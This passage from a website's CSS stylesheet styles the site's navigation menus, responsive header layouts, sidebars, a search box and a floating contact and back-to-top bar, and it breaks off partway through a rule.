	font-size: 14px;
	color: #c3c5c6;
	white-space: nowrap;
	cursor: default;
	position: relative;
}

.lang-list .lang-item[href] {
	cursor: pointer;
}

.role-tools .lang-list .lang-item.active,
.role-tools .lang-list .lang-item:hover {
	color: #e41f2b;
}

.lang-list .lang-item.active::after,
.lang-list .lang-item:hover::after {
	content: '';
	position: absolute;
	right: 0;
	height: 20px;
	top: 10px;
	border-right: 3px solid #e41f2b;
}

@media (max-width:1440px) {
	#nav-main .menu-panel {
		padding-bottom: 20px;
	}

	#nav-main .menu-panel .sub-title {
		padding-bottom: 8px;
		margin-bottom: 10px;
	}

	#nav-main {
		width: 100%;
	}

	.menu-panel-list .info {
		line-height: 18px;
	}

	.menu-panel-list .caption {
		font-size: 14px;
	}

	#nav-main.all-nav .nav-ing {
		width: 100%;
	}

	.menu-list li {
		width: 150px;
		padding-left: 40px;
	}
}

@media (max-width:1300px) {
	#nav-main .topbar-nav {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing.ing {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing {
		padding-left: 150px;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		left: 150px;
	}

	.panel-box {
		padding-top: 10px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}
}

@media (max-width:1270px) {
	#header .navigation {
		display: none;
	}

	#header .hw-row,
	#header .head-main {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel {
		padding: 0 10px 20px;
		width: 25%;
	}

	#nav-main.all-nav .sub-item-col .menu-panel {
		width: auto;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 12px;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		font-size: 12px;
		line-height: 20px;
	}
}

.nav-title {
	display: none;
}

@media (max-width:1023px) {
	.nav-ing {
		width: 100% !important;
	}

	.sub-item-col {
		width: 100%;
		padding: 0;
	}

	#nav-main .sub-item-col .menu-panel {
		padding: 0;
	}

	#header .logo {
		background-image: url(../img/logo-mb.png);
		background-size: contain;
	}

	#nav-main.product.show,
	#nav-main.all-nav.show,
	#nav-main.all-nav.show .nav-ing,
	#nav-main .topbar-nav {
		height: auto;
		min-height: auto;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		display: none;
	}

	#nav-main .menu-panel {
		width: 100%;
	}

	#nav-main.all-nav {
		background: none;
	}

	.nav-ing {
		background-color: rgba(34, 34, 34, 0.99);
	}

	.header-wrapper-bg.fade .poster-actions-btns {
		display: none;
	}

	#nav-main.all-nav .menu-boxs {
		display: block;
		min-height: 0;
		height: auto;
		max-height: none;
		border-bottom: 1px solid #333;
		padding-left: 0;
		background: none;
		overflow: hidden;
		padding-top: 0;
	}

	#nav-main.all-nav .menu-boxs.ecology .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	#nav-main.all-nav .nav-ing {
		padding: 0;
		overflow-y: auto;
		height: 100%;
		-webkit-overflow-scrolling: touch;
	}

	#nav-main.all-nav .nav-ing::-webkit-scrollbar {
		display: none;
	}

	#nav-main.all-nav .topbar-nav {
		display: none;
	}

	.clear-menu {
		display: none;
	}

	.panel-box {
		padding: 0 !important;
		display: none;
		background-color: rgba(51, 51, 51, 0.8);
	}

	.nav-title {
		font-size: 14px;
		color: #fff;
		display: block;
		padding: 10px 20px;
		position: relative;
		text-align: left;
	}

	.menu-boxs .foldIcon {
		top: 20px;
		right: 20px;
		border-top-color: #fff;
	}

	.menu-boxs .foldIcon::before {
		border-top-color: #222;
	}

	#nav-main.all-nav .menu-panel {
		display: block;
		width: 100% !important;
		float: none;
		border-top: 1px solid #333;
		padding: 0;
	}

	#nav-main.all-nav .menu-panel .sub-title {
		margin: 0;
		color: #ccc;
		position: relative;
		padding: 10px 30px;
		font-weight: normal;
		border-bottom: 1px solid #474747;
	}

	#nav-main.all-nav .show .sub-item-col:last-child .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	.menu-panel-list {
		display: none;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list {
		width: 100%;
		margin: 0;
		padding-bottom: 0;
		padding-top: 0;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:nth-child(2) {
		padding-top: 10px;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:last-child {
		padding-bottom: 10px;
	}

	#nav-main.all-nav .menu-panel .foldIcon {
		display: block;
		right: 20px;
		top: 18px;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 14px;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%;
	}

	.menu-panel.col-2 .menu-panel-row .menu-panel-item {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		line-height: 40px;
		font-size: 14px;
		padding: 0 50px;
	}

	.menu-panel-list {
		padding: 10px 0;
		border-bottom: 1px solid #474747;
	}

	#nav-main .menu-panel-list li a {
		display: block;
	}

	.search-history {
		position: relative;
		background: #fff;
		padding: 0 10px 10px;
	}

	.from-history {
		border-bottom: 1px solid #ededed;
		line-height: 45px;
		position: relative;
	}

	.from-history .close {
		width: 20px;
		height: 20px;
		position: absolute;
		top: 16px;
		right: 8px;
		background: url(../img/close.png) no-repeat;
		display: block;
		opacity: 0.6;
	}

	.help-cen.search {
		padding-bottom: 0;
	}

	.help-cen.search .help-body {
		padding: 0;
		margin: 0;
	}

	.search-hot {
		position: relative;
		background: #fff;
		padding: 15px;
	}

	.search-hot .caption {
		font-size: 14px;
	}

	.from-hotSearch li {
		float: left;
		height: 32px;
		line-height: 32px;
		border: 1px solid #cdcdcd;
		color: #666;
		font-size: 14px;
		text-align: center;
		width: 30%;
		margin-right: 3%;
		margin-bottom: 10px;
		border-radius: 32px;
		padding: 0;
	}
}

.navigation .search-acting {
	display: none;
}

.sidebar-box {
	height: 0;
	opacity: 0;
	text-align: center;
	transition: opacity 0.5s ease;
	overflow: hidden;
}

.sidebar-box.fixed {
	position: fixed;
	opacity: 1;
	height: 60px;
}

.sidebar-content {
	max-width: 1200px;
	margin: 0 auto;
	font-size: 0;
}

.sidebar-menu .item {
	display: inline-block;
	font-size: 14px;
	color: #666;
	text-align: center;
	line-height: 46px;
	vertical-align: middle;
	padding: 0 10px;
	margin: 0 9px;
	position: relative;
}

.sidebar-menu .item a {
	display: block;
}

.sidebar-menu .item::after {
	background: #e41e2b;
	bottom: 0;
	content: '';
	height: 3px;
	left: 50%;
	position: absolute;
	width: 0;
	margin-left: -50%;
}

.sidebar-menu .item.selected::after {
	width: 100%;
}

.navigation.search-hidden {
	overflow: hidden;
}

.search-item .content {}

.search-layer .search-inner {
	position: absolute;
	right: 0;
	top: -1px;
	width: 24px;
}

.search-acting .search {
	margin-top: 0;
	cursor: pointer;
}

.search-layer .close {
	float: right;
	margin-right: -110px;
	margin-top: 5px;
	display: none;
	cursor: pointer;
}

.search-layer .search-input {
	border: none;
	outline: none;
	width: 100%;
	display: block;
	line-height: 30px;
	height: 30px;
	display: none;
	padding: 0;
	background: none;
}

.search-item .search-btn {
	float: right;
	display: none;
	vertical-align: middle;
}

.search-acting .content {}

.search-acting .search-layer {}

.search-acting>.search {
	display: none;
}

.search-acting .search-layer .search {
	display: inline-block;
}

.search-acting .close,
.search-acting .search-input,
.search-acting .search-btn {
	display: block;
}

.hide {
	display: none;
}

.hidden {
	visibility: hidden;
}

.navigation .foldIcon {
	visibility: hidden;
}

.navigation .nav-item.vice-item {
	display: none;
}

.navigation .nav-item.activity {
	font-size: 14px;
}

.head-action {
	float: right;
	height: 40px;
	margin-top: 7px;
}

.navigation .head-caption {
	opacity: 0;
	visibility: hidden;
}

.head-caption {
	margin-right: 11px;
	position: relative;
	float: right;
	padding-right: 16px;
	transition: opacity 0.5s ease-in-out;
}

.head-caption::after {
	position: absolute;
	top: 9px;
	right: 0;
	height: 22px;
	background: #d6d8da;
	width: 1px;
	display: block;
	content: '';
}

.head-caption .caption {
	font-size: 16px;
	color: #333;
	font-weight: bold;
	line-height: 40px;
}

.head-caption .text {
	display: none;
}

.search-item {
	float: right;
	margin-top: 5px;
	margin-left: 5px;
}

.search-item .search-layer {
	width: 150px;
	border: 1px solid #e7ebf0;
	border-radius: 30px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 24px 0 10px;
}

.search-item .hot-text {
	display: none;
}

.scrolled #header .wrapper {
	position: fixed;
}

.scrolled #header .head-top {
	display: none;
}

.scrolled .navigation .head-caption {
	opacity: 1;
	visibility: visible;
}

.sidebar-box.fixed {
	background: none;
	z-index: 100;
	color: #fff;
	width: 860px;
	margin-left: -500px;
	left: 50%;
	top: 0;
}

.fixed .sidebar-menu .item {
	line-height: 60px;
}

.fixed .sidebar-menu .item a {
	color: #fff;
	-webkit-transition: color 0.3s ease-in;
	-moz-transition: color 0.3s ease-in;
	transition: color 0.3s ease-in;
}

.fixed .sidebar-menu .item a:hover {
	color: #e41e2b;
}

.role-tools .mobile-login {
	display: none;
}

@media (min-width:1024px) {
	.scrolled .sidebar-box.fixed {
		width: 550px;
		margin-left: -295px;
	}

	.sidebar-menu .item {
		margin: 0 6px;
	}

	.scrolled .header-curr-page {
		display: inline-block;
	}

	.scrolled .head-tools .poster-actions-btns {
		margin-top: 8px;
	}

	.customer .Cloud-ecological {
		text-align: right;
		padding-right: 290px;
	}
}

@media (min-width:1280px) {

	#header .hw-row,
	#header .head-main {
		width: 1410px;
		margin: 0 auto;
	}
}

@media (max-width:1400px) {

	#header .hw-row,
	#header .head-main {
		width: 100%;
		margin: 0 auto;
	}

	#header .navigation {
		padding-left: 30px;
	}

	#nav-main .topbar-nav {
		padding-top: 10px;
	}
}

@media (max-width:1279px) {
	.navigation .nav .nav-item {
		padding-left: 0;
		padding-right: 0;
		margin: 0;
	}

	.subnav-layer>.subnav-list {
		text-align: left;
		padding: 0 50px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}

	#header .head-main,
	#header .head-top {
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}

	.sub-item-col {
		padding: 0;
	}
}

@media (max-width:1023px) {
	.navigation .nav-item.vice-item {
		display: block;
	}

	#header .head-tools {
		margin-right: 0;
	}

	#header .head-tools {
		display: block;
	}

	#header .navigation .head-tools {
		display: none;
	}

	#header .navigation .head-tools {
		display: none;
	}

	.head-menu-btn {
		text-align: left;
		display: inline-block;
		font-size: 18px;
		color: #36383c;
		margin-right: 10px;
		cursor: pointer;
		float: right;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon::before,
	.head-menu-btn .menu-icon::after {
		width: 22px;
		height: 1px;
	}

	.head-menu-btn .menu-icon::before {
		margin-top: -7px;
	}

	.head-menu-btn .menu-icon::after {
		margin-top: 7px;
	}

	.head-menu-btn.on .menu-icon,
	.head-menu-btn.on .menu-icon::before,
	.head-menu-btn.on .menu-icon::after {
		background-color: #e41e2b;
	}

	#header .head-main {
		padding: 0;
	}

	.role-tools {
		min-height: 45px;
	}

	.navigation .search-item {
		display: none;
	}

	.head-action {
		display: none;
	}

	#header .navigation {
		margin: 0;
		position: absolute;
		top: 100%;
		left: -1024px;
		width: 100%;
		z-index: -1;
		overflow: auto;
		background: #fbfcff;
		transition: left 0.4s ease-in-out;
	}

	#header .navigation.show {
		left: 0;
	}

	#header .navigation .head-caption {
		display: none;
	}

	.navigation .nav {
		display: block;
		margin-bottom: 50px;
	}

	.navigation .nav .nav-item {
		float: none;
		text-align: left;
		padding: 0;
		border: 0 none;
	}

	.scrolled .navigation .nav .nav-item {
		padding-bottom: 0;
	}

	.navigation .nav .act {
		height: 51px;
		line-height: 51px;
		font-size: 16px;
		padding-left: 20px;
		border-bottom: 1px solid #e5e7ee;
	}

	.navigation .subnav-layer,
	.navigation .nav-item:hover>.subnav-layer {
		position: static;
		height: auto;
		border: none;
		box-shadow: none;
		display: none;
		width: 100%;
		margin: 0;
	}

	.navigation .nav li.selected>.title,
	.navigation .nav li:hover>.title,
	.navigation .sub-nav li:hover {
		color: #36383c;
	}

	.navigation .foldIcon {
		visibility: visible;
		right: 30px;
		top: 50%;
		border-top-color: #c9ced4;
	}

	.navigation .title .foldIcon::before {
		border-top-color: #fbfcff;
	}

	.on>.title>.foldIcon,
	.on>.caption>.foldIcon {
		-ms-transform: rotate(180deg);
		transform: rotateX(180deg);
	}

	.sidebar-box {
		display: none;
	}
}

@media (max-width:799px) {
	.head-menu-btn {
		margin-top: 12px;
	}

	#header .wrapper {
		position: fixed;
	}

	.icon-login {
		width: 24px;
		height: 24px;
		background: url(../img/login.png) no-repeat;
		display: inline-block;
		background-size: contain;
	}

	.head-tools .tool-item {
		display: none;
	}

	.head-tools .mobile-login {
		display: block;
		margin-right: 15px;
		margin-top: 8px;
	}

	#header .head-main {
		background-color: #222;
		padding-top: 0;
	}

	#header .navigation .head-main {
		background: none;
		padding: 0;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon::before,
	.head-menu-btn .menu-icon::after {
		background-color: #fff;
	}

	.head-tools .user-info {
		padding: 0 10px;
	}

	.head-tools .account-btn {
		display: none;
	}

	.role-tools {
		min-height: 40px;
	}
}

#content {
	overflow: hidden;
}

.Compatible #content {
	padding-top: 122px;
}

.has-header-banner #content {
	padding-top: 210px;
}

.has-header-banner.Compatible #content {
	padding-top: 300px;
}

.scrolled.has-header-banner #content {
	padding-top: 100px;
}

#content .wrapper-top {
	position: relative;
	z-index: 2;
}

#content .wrapper {
	z-index: 2;
	position: relative;
}

.content-block {
	max-width: 1200px;
	clear: both;
	margin: 0 auto;
	padding: 50px 10px;
}

.y-row {
	max-width: 1410px;
}

.share-poster {
	display: none;
}

@media (max-width:1439px) and (min-width:1366px) {
	.y-row {
		max-width: 1200px;
		margin: 0 auto;
	}

	#nav-main .sub-item-col .menu-panel {
		padding-bottom: 20px;
	}
}

@media (max-width:1439px) and (min-width:1023px) {
	.content-block {
		max-width: 1200px;
	}
}

@media (max-width:1200px) {
	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width:1023px) {
	.wrapper .crumbs {
		padding-left: 10px;
		padding-right: 10px;
	}

	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}

	.has-header-banner #content {
		padding-top: 210px;
	}

	.product-event {
		margin-top: 10px;
	}

	.icons-notice {
		margin-top: 8px;
	}

	.announce-list {
		overflow: hidden;
		height: 25px;
		line-height: 25px;
	}
}

@media (max-width:799px) {
	.content-block {
		padding: 20px 0;
	}

	.has-header-banner #content {
		padding-top: 130px;
	}
}

@media (max-width:500px) {
	.share-poster {
		display: block;
	}

	.share-poster img {
		width: 100%;
		vertical-align: top;
	}
}

#sidebar .wrapper {
	width: 300px;
	position: fixed;
	height: 100%;
	z-index: 4;
	top: 0;
}

#sidebar .side-nav-bar {
	left: -300px;
	width: 250px;
	transition: padding 0.2s ease-out;
}

.side-nav-bar .side-nav {
	height: 100%;
	background: #f0f2f5;
	box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
	overflow: hidden;
}

.oldIE .side-nav-bar .side-nav {
	border-right: 1px solid #d4d5d7;
}

.nav-side-show #sidebar .side-nav-bar {
	left: 0;
}

.mobile #sidebar .side-nav-bar {
	display: none;
}

#sidebar .wrapper,
#sidebar .sub-side-list {
	padding-top: 126px;
}

.Compatible #sidebar .wrapper,
.Compatible #sidebar .sub-side-list {
	padding-top: 180px;
}

.scrolled #sidebar .wrapper,
.scrolled #sidebar .side-nav-menu {
	padding-top: 41px;
}

.Compatible.scrolled #sidebar .wrapper,
.Compatible.scrolled #sidebar .side-nav-menu {
	padding-top: 140px;
}

#content .wrapper {}

#footer .wrapper {}

.side-nav-bar .nav-title {
	position: relative;
	padding: 15px 40px;
	font-size: 18px;
	line-height: 30px;
	color: #91989e;
	cursor: default;
	border-bottom: 1px solid #ddd;
	height: 60px;
	background: #f0f2f5;
}

.side-nav-bar .side-nav>.nav-title {
	cursor: pointer;
}

.side-nav-bar .icon-header {
	position: absolute;
	right: 40px;
	top: 23px;
}

.side-nav-bar .nav-item {
	padding: 15px 40px;
	line-height: 30px;
	font-size: 16px;
	color: #36383c;
	background: #f0f2f5;
	cursor: default;
	border-bottom: 1px solid #ddd;
}

.sub-side-list .nav-item {
	padding: 0;
}

.sub-side-list .nav-item h3 {
	padding: 15px 40px;
}

.side-nav-bar .nav-item.on,
.side-nav-bar .nav-item.on,
.side-nav-bar .nav-product-title.on {
	background: #e3e6eb;
}

.side-nav-bar .nav-item:hover,
.side-nav-bar .nav-item:hover {
	background: #e3e6eb;
}

.side-nav-bar .nav-item .title {
	position: relative;
}

.side-nav-bar .nav-item .title::before {
	border: 8px solid transparent;
	border-left-color: #b8bdc0;
	position: absolute;
	right: -15px;
	top: 9px;
	content: '';
}

.side-nav-bar .nav-item .title::after {
	border: 7px solid transparent;
	border-left-color: #f0f2f5;
	position: absolute;
	right: -11px;
	top: 10px;
	content: '';
}

.nav-item:hover .title::after,
.on.nav-item .title::after {
	border-left-color: #e3e6eb;
}

.side-nav-bar .nav-item:hover {
	color: black;
}

.sub-side-list {
	position: absolute;
	top: 0;
	left: -300px;
	width: 250px;
	height: 100%;
	background: #f0f2f5;
	background: rgba(240, 242, 245, 0.95);
	transition: left 0.3s ease-out 0.1s;
	box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
	z-index: -1;
}

.oldIE .sub-side-list {
	border-right: 1px solid #d4d5d7;
}

.sub-side-list .sub-item {
	padding: 15px 40px;
	border-bottom: 1px solid #ddd;
}

.nav-item:hover .sub-side-list {
	left: 100%;
}

@media (max-width:1439px) {
	#sidebar .side-nav-bar {
		width: 200px;
	}

	.side-nav-bar .side-nav>.nav-item {
		padding: 15px 30px;
	}

	.side-nav-bar .nav-item::before {
		right: 15px;
	}

	.side-nav-bar .nav-item::after {
		right: 18px;
	}
}

.phone-icon {
	display: flex;
	width: 40px;
	height: 40px;
	font-size: 18px;
	border-radius: 2px;
	align-items: center;
	justify-content: center;
	background-color: #fff;
	border-radius: 24px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.30);
	cursor: pointer;
	color: var(--zdzzts);
}

.phone-icon:hover{
 background: var(--zdans);
 color: #fff;
}


.icons-float-bar {
	width: 20px;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/float-dialog-icon.png) 0 0 no-repeat;
	background-size: auto 100%;
}

.icons-float-bar.f1 {
	background-position: 0 0;
}

.icons-float-bar.f2 {
	background-position: -20px 0;
}

.icons-float-bar.f3 {
	background-position: -40px 0;
}

.icons-float-bar.f4 {
	background-position: -60px 0;
}

.icons-float-bar.f5 {
	background-position: -80px 0;
}

.icons-float-bar.to-top {
	background-position: -100px 0;
}

@media (max-width:1023px) {
	.icons-float-bar {
		background-image: url(../img/float-dialog-icon.png);
		background-size: auto 100%;
	}
}

.float-bar-nav .item:hover>a .icons-float-bar,
.sub-inner:hover .icons-float-bar {
	opacity: 1;
}

.page-nav-btn {
	width: 25px;
	height: 2px;
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	position: relative;
}

.page-nav-btn::after,
.page-nav-btn::before {
	content: '';
	border-bottom: 2px solid #fff;
	display: inline-block;
	width: 25px;
	position: absolute;
	top: -9px;
	left: 0;
}

.page-nav-btn::after {
	top: auto;
	bottom: -9px;
}

.float-sidebar {
	position: fixed;
	z-index: 990;
	bottom: 56px;
	right: 20px;
}

.float-bar-nav>.item {
	background-color: #fff;
	text-align: center;
	line-height: 40px;
	width: 40px;
	height: 40px;
	font-size: 0;
	-webkit-transition: background-color 0.3s ease-out;
	transition: background-color 0.3s ease-out;
}

.float-bar-nav>.item.tel {
	height: 40px;
	margin-bottom: 10px;
	background-color: #f66f6a;
	line-height: 0;
	cursor: default;
	border-radius: 24px;
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin: 12px auto;
}

.float-bar-nav>.item.tel>p {
	position: relative;
	padding: 10px 16px;
	background-color: #fff;
	font-size: 16px;
	color: #252b3a;
	line-height: 16px;
	text-align: center;
	font-weight: 600;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.float-bar-nav>.item.tel>p::before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 3px;
	height: 3px;
	margin-top: -1px;
	margin-left: -1px;
	border-radius: 50%;
	background-color: #333;
	display: none;
}

.float-bar-nav>.item.to-top-btn:hover .to-top {
	background-position: -80px 0;
}

.float-bar-nav>.item.to-top-btn {
	margin-top: 100px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}

@media (max-height:600px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 30px;
	}
}

@media (max-height:500px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 10px;
	}
}

@media (max-height:450px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 5px;
	}
}

.show-totop .float-bar-nav>.item.to-top-btn {
	visibility: visible;
	opacity: 1;
}
.show-totop .float-bar-nav>.item.to-top-btn a{
	font-size:18px;
	color: #333;
}
.show-totop .float-bar-nav>.item.to-top-btn a:hover{
	color: var(--zdztxz);
}
.float-bar-nav .item {
	position: relative;
	border-radius: 100%;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.2);
}

.float-bar-nav .sub-nav-layer {
	position: absolute;
	bottom: 0;
	right: calc(100% - 25px);
	padding-right: 25px;
	margin-bottom: -146px;
	margin-right: 13px;
	font-size: 14px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.float-bar-nav .sub-nav-layer::before,
.float-config-btn .float-config-star-expand::before,
.sidebar-qr-code-content::before,
.float-config-custom::before {
	content: ' ';
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-left-color: #fff;
	position: absolute;
	left: 100%;
	top: 50%;
	margin-top: -20px;
}

.float-bar-nav .sub-nav-layer::before {
	left: calc(100% - 25px);
}

@media (min-width:1024px) {
	.float-bar-nav .item:hover .sub-nav-layer {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
		visibility: visible;
	}
}

.float-bar-nav .page-nav .sub-nav-layer {
	position: fixed;
	right: 94px;
	bottom: 90px;
	top: auto;
	min-height: 292px;
}

.oldIE .float-bar-nav .sub-nav-layer {
	visibility: hidden;
}

.float-bar-nav .page-nav-list {
	padding: 20px 0;
	font-size: 14px;
	width: 160px;
	background-color: #fff;
	text-align: left;
	box-shadow: 0 5px 8px rgba(6, 0, 1, 0.1);
}

.oldIE .float-bar-nav .page-nav-list {
	border: 1px solid #d4d5d7;
}

.float-bar-nav .page-nav-list .item {
	padding: 15px 30px;
	list-style: circle inside;
	cursor: pointer;
	line-height: 20px;
	-webkit-transition: background-color 0.3s ease-out;
	transition: background-color 0.3s ease-out;
}

.sub-nav-main .phone {
	width: 160px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	line-height: 30px;
}

.sub-nav-main .phone-icons {
	width: 54px;
	display: inline-block;
	height: 54px;
	background: url(../img/phone-icon.gif) no-repeat;
	margin: 20px 0 0;
}

.sub-nav-main .text {
	font-size: 14px;
	color: #666;
	line-height: 18px;
}

.sub-nav-main .num {
	font-size: 16px;
	color: #333;
}

.sub-nav-main .num span {
	font-weight: 700;
}

.sub-nav-main ul.info {
	display: inline-block;
	width: 160px;
	text-align: left;
	border-left: 1px dotted #d4d4d4;
	margin: 15px 0;
	height: 125px;
	padding: 10px 20px 0;
}

.sub-nav-main ul.info li {
	line-height: 24px;
	color: #999;
	font-size: 12px;
}

@media (max-height:800px) {
	.float-bar-nav .page-nav-list .item {
		padding: 10px 30px;
	}
}

.float-bar-nav .page-nav-list .item:hover {
	background-color: #f5f5f5;
}

.float-bar-nav .page-nav-list .item.on {
	background-color: #5dcbb2;
	color: #fff;
}

.float-bar-nav .sub-nav-main {
	min-width: 220px;
	white-space: nowrap;
	background-color: #fff;
	line-height: 40px;
	display: block;
	padding: 10px 0;
	border-radius: 2px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.2);
}

.sub-inner .icons-float-bar {
	float: left;
	margin: 10px 20px 0 18px;
}

.sub-inner.inner .icons-float-bar {
	float: left;
	margin-top: 8px;
}

.sub-inner {
	line-height: 44px;
	height: 44px;
	text-align: left;
	padding-right: 20px;
	position: relative;
}

.sub-inner.inner {
	height: auto;
	line-height: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.sub-inner .title {
	margin-left: 50px;
	font-size: 14px;
	color: #333;
}

.sub-inner .info {
	display: block;
	margin-top: 5px;
	margin-left: 62px;
	font-size: 14px;
	line-height: 18px;
	color: #252b3a;
	background: none;
	padding: 0;
}

.sub-inner .info span {
	color: #575d6c;
}

.sub-inner.inner .title {
	font-size: 12px;
	line-height: 24px;
	color: #666a75;
}

.sub-inner.inner .icons-float-bar {
	margin-top: 0;
}

.sub-inner:hover {
	background: #fafafa;
}

.sub-inner .info[href]:hover,
.sub-inner>a:first-child:hover .title {
	color: #f66f6a;
}

.float-bar-nav .telephone {
	font-weight: 700;
	margin-left: 5px;
}

.float-sidebar .shown-btn {
	position: fixed;
	bottom: 40px;
	right: 20px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	background: hsla(0, 0%, 45.5%, 0.4);
	border-radius: 50%;
	font-size: 0;
	display: none;
	cursor: pointer;
	text-align: center;
}

.float-sidebar .shown-btn>.dot {
	width: 4px;
	height: 4px;
	border-radius: 50%;
	display: inline-block;
	background-color: #fff;
	vertical-align: middle;
}

.float-sidebar .shown-btn>.dot::after,
.float-sidebar .shown-btn>.dot::before {
	content: '';
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #fff;
	vertical-align: middle;
	position: absolute;
	margin-left: -10px;
}

.float-sidebar .shown-btn>.dot::after {
	margin-left: 6px;
}

@media (max-width:1366px) {
	.float-sidebar {
		right: 0;
	}

	.page-nav:hover .sub-nav-layer {
		right: 64px;
	}
}

@media (max-width:1023px) {
	.float-sidebar .shown-btn {
		display: block;
	}

	.float-sidebar {
		right: -200px;
		-webkit-transition: right 0.3s ease-out;
		transition: right 0.3s ease-out;
	}

	.float-sidebar.show {
		right: 0;
	}

	.float-sidebar .page-nav .sub-nav-layer {
		visibility: hidden !important;
	}

	.float-sidebar.show .page-nav:hover .sub-nav-layer {
		visibility: visible !important;
		right: 44px;
	}

	.float-bar-nav>.item.tel>p,
	.float-sidebar.show .shown-btn {
		display: none;
	}

	.float-bar-nav .sub-nav-layer {
		top: auto;
		right: -50px;
		bottom: 0;
	}

	.show .float-bar-nav .sub-nav-layer {
		right: 100%;
	}
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin-bottom: 0;
}

.float-bar-nav>.item.tel {
	background-color: #fff;
}

.sub-inner>a:first-child:hover .title {
	color: var(--zdztxz);
}

.float-sidebar .sub-inner .info-pc {
	display: block;
}

.float-sidebar .sub-inner .info-mb {
	display: none;
}

.float-sidebar .sub-inner.inner .title {
	font-size: 14px;
	color: #252b3a;
	font-weight: 600;
}

.float-sidebar .sub-inner.inner .info {
	font-size: 12px;
}

.sub-inner:hover .title {
	color: var(--zdztxz);
}

.sub-inner .info-pc {
	color: var(--zdzzts) !important;
}

.sub-inner .info-pc span {
	color: #575d6c !important;
}

.float-bar-nav>.item.tel>p {
	padding: 0;
}

.float-bar-nav>.item.tel>p>a {
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	padding: 10px 16px;
	white-space: nowrap;
	transform: rotate(90deg);
	transform-origin: 18px 24px;
}

@media (max-width:1023px) {
	.float-expand {
		opacity: 1 !important;
		-webkit-transform: scale(1) !important;
		transform: scale(1) !important;
		visibility: visible !important;
	}

	.sub-inner .info-mb {
		color: #2468f2 !important;
	}

	.float-bar-nav .phone-icon {
		border-radius: 50%;
	}

	.sub-inner .info-mb span {
		color: #333 !important;
	}

	.float-sidebar .sub-inner .info-pc {
		display: none;
	}

	.float-sidebar .sub-inner .info-mb {
		display: block;
	}

	.float-sidebar {
		right: 20px;
	}

	.float-bar-nav .sub-nav-layer {
		right: 8px;
		margin-bottom: 0;
	}

	.float-bar-nav .sub-nav-layer::before,
	.float-config-btn .float-config-star-expand::before,
	.sidebar-qr-code-content::before,
	.float-config-custom::before {
		display: none;
	}

	.float-bar-nav>.item.tel {
		border-radius: 100%;
		box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
		height: 40px;
	}

	.float-bar-nav>.item.tel>.icons-float-bar {
		margin-top: 13px;
	}

	.to-top-btn {
	opacity: 0.4 !important;
	}
}

.float-config-btn {
	height: 40px;
	width: 40px;
	background-color: #fff;
	margin-bottom: 7px;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.30);
	border-radius: 100%;
}

.float-config-btn>.float-config {
	background-position: center;
}

.float-config-btn>.float-config-btn-img {
	background-position: 9px 9px;
	background-repeat: no-repeat;
	border-radius: 100%;
}

.float-config-btn img {
	width: 100%;
	height: 100%;
	border: none;
}

.float-config-btn .float-config-smartQA {
	position: absolute;
	top: 0;
	right: 100%;
	width: 120px;
	height: 46px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
